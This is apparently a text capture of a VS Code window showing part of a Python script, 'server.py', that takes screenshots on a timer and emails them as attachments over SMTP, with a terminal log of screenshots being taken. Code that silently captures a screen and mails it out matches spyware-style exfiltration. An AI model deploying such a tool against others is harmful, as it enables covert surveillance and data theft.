 File Edit Selection View Go Run ···
project5
EXPLORER ···
PROJECT5
screenshots
server.py U
8
Welcome
server.py C:\...\Desktop
server.py .\ U
server.py > main
31 def send_email(attachment_paths):
41 with open(filepath, 'rb') as f:
42 part.set_payload(f.read())
43 encoders.encode_base64(part)
44 part.add_header('Content-Disposition', f'attachment; filename={os.path.basename(filepath)}')
45 msg.attach(part)
46
47 # Send email
48 try:
49 with smtplib.SMTP(SMTP_SERVER, SMTP_PORT) as server:
50 server.starttls()  # Start TLS encryption
51 server.login(EMAIL, PASSWORD)  # Log into the email account
52 server.sendmail(EMAIL, TO_EMAIL, msg.as_string())
53 print('Email sent successfully!')
54 except Exception as e:
55 print(f'Error sending email: {e}')
56
57 # Main function
58 def main():
59 screenshots_taken = []
60 while True:
61 # Take a screenshot every SCREENSHOT_INTERVAL seconds
62 screenshot = take_screenshot()
63 screenshots_taken.append(screenshot)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Downloads/project5
/server.py
Screenshot taken: screenshots/screenshot_20250226_230254.png
Screenshot taken: screenshots/screenshot_20250226_230257.png
Screenshot taken: screenshots/screenshot_20250226_230300.png
Python
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 61, Col 40 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
23:03
26-02-2025